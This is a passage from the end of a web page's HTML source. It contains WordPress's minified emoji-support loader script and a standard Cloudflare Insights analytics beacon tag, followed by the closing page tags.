WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"531de13f6ece4a97a39cb7fd3bb26eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
